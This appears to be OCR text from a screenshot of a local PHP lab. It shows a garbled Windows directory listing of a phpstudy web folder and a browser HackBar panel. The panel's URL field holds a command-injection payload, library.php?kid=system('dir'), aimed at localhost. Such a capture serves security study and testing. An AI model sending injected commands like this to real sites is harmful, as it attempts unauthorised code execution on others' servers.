 ������ D �eľ�û�б�ǩ�� �������к��� 0DC6-1C5A D:\phpstudy_pro\WWW\123\var\www\html ��Ŀ¼ 2023/11/14 13:10
. 2023/11/14 12:47
.. 2023/11/14 12:47
action 2023/11/14 12:47
admin 2023/11/14 12:47
ajax 2023/10/13 11:22 351 author.php 2023/10/13 11:22 211 authorr.php 2023/10/13 11:22 192 bbs.php 2023/10/13 11:22 200 book.php 2023/10/13 11:22
cache 2023/10/13 11:22 202 catalog.php 2023/11/14 12:47
ckeditor 2023/10/13 11:22 37 common.inc.php 2023/11/14 12:48
config 2023/11/14 12:47
css 2023/10/13 11:22 311 details.php 2023/11/14 12:47
fonts 2023/11/14 12:47
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/123/var/www/html/library.php?kid=system('dir');
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="119", "Chromiur
Name Value